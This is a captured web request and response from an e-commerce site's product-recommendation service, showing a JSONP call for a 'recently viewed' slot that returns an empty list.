request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1769285641291&_device=mac&userId=&cookieId=acQ7jDGcBZx7utO6DJJJ9axek6&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22acQ7jDGcBZx7utO6DJJJ9axek6%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"e7bd3889-610e-4bc3-8e87-2f0f7a82dcc7"}});